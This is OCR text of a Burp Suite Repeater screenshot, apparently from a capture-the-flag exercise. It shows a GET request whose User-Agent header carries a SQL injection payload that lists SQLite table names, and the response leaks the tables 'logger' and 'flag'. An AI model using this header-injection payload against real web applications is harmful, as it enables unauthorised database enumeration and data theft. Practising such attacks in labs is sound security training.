 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - Licensed to Haxorx
Target Dashboard Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Burp Bounty Free Settings
1 × +
Send Cancel < > Target: http://103.97.125.56:31292 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 103.97.125.56:31292
3 User-Agent: test',(SELECT GROUP_CONCAT(name) FROM sqlite_master WHERE
type='table' AND name NOT LIKE 'sqlite_%'),null,null,null) -- '
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-PwnFox-Color: blue
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
Access Logs
IP User Agent Referer URL Cookie Timestam
*** test logger,flag None None None
*** python- None http://localhost:1337/ None 2024-04-0
requests/2.30.0 01:55:27.0
*** python- None http://localhost:1337/ None 2024-04-0
requests/2.30.0 01:55:21.8
*** python- None http://localhost:1337/ None 2024-04-0
requests/2.30.0 01:55:16.5
*** python- None http://localhost:1337/ None 2024-04-0
requests/2.30.0 01:55:11.2
*** python- None http://localhost:1337/ None 2024-04-0
requests/2.30.0 01:55:05.9
*** python- None http://localhost:1337/ None 2024-04-0
requests/2.30.0 01:55:00.6
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5
Inspector
Notes
Done 6,118 bytes | 291 millis